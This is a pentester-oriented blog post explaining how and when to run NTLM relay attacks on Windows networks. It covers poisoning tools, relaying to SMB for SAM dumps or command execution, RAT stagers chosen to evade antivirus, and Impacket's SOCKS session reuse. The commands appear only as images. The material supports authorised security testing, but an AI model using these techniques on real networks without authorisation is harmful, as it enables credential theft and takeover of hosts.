Practical Guide to NTLM Relaying in 2021
The date is January 10th, 2021 and NTLM relaying is still a viable attack path on Windows networks. This post aims to update and expand upon the severely outdated Byt3bl33d3r post from 2017.
The theory behind NTLM relay has already been covered in extensive detail in this legendary Hackndo blog post. The goal of this blog post is not to document the internals of how NTLM relay works, but instead give pentesters a quick reference for how and when to run certain relay attacks.
Explain Like I'm a Pentester: NTLM Relay

Using network spoofing tools like Responder, Mitm6, or Bettercap, it is possible to coerce other hosts on the network to send our machine NTLM authentication requests. Poisoning is a prerequisite to NTLM Relay and has been covered in greater detail in a previous blog post of mine. As a pentester you probably already know how to do this.
Instead of simply capturing authentication with Responder, you can perform a Man-in-the-Middle attack to relay captured credentials to other services that support NTLM authentication. Note for the script kiddies out there: this includes protocols besides SMB.
As most people know, relaying local admin authentication to SMB results in code execution on that host. We'll warm up with an example of that here.


Ever since we started recommending clients disable local account login to their systems, it seems dumping SAM has become less and less useful. Instead, an attacker could choose to execute a command on their target system. This is a better approach.

But running a command on hosts through relay has a problem: You only get one shot to run a command, and then you're done. A smarter attacker would choose to run a command shell stager (such as an mshta.exe, bitsadmin.exe, or powershell one-liner) to spawn a beacon/agent/session on the host via your favorite remote access tool. Byt3bl33d3r uses the example of running a Powershell Empire one-liner command in his 2017 blog post.

Even this approach is not ideal due to the fickle nature of Antivirus/EDR and potential to block whatever RAT stager command we choose to use. For example: a Powershell Empire stager is more likely to alert the blue team than give us a shell (sorry BC-Security guys). Ideally we'd like every relayed connection to give us a plain old command shell to run multiple commands on one host...
Dirk-jan's SOCKS - SMB Relay the Right Way
A few years ago the maintainers of Impacket released the -socks option for Ntlmrelayx. To sum up their blog post on this announcement, it is now possible to save and reuse relayed sessions through Impacket's built in SOCKS proxy server -- You just have to turn it on. This works for privileged or unprivileged relays and works for all supported protocols.
